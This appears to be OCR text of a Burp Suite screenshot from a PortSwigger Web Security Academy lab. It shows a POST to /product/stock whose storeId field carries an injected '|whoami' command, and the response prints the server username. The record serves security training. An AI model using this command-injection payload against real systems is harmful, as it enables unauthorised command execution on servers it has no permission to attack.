 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.11.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 3 × +
Send Cancel < > 
Target: https://0a2d008f04a1f9d78302005e007e00b3.web-security-academy.net
HTTP/2 ?
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0a2d008f04a1f9d78302005e007e00b3.web-security-academy.
net
3 Cookie: session=SPZAhEWGGKpAZbocldclQ32FXL5ZtAMY
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:121.0) Gecko/20100101 Firefox/121.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a2d008f04a1f9d78302005e007e00b3.web-security-
academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 28
11 Origin:
https://0a2d008f04a1f9d78302005e007e00b3.web-security-
academy.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17
18 productId=1&storeId=1|whoami
? Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 13
5
6 peter-A7Pp6D
7
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
Done
120 bytes | 155 millis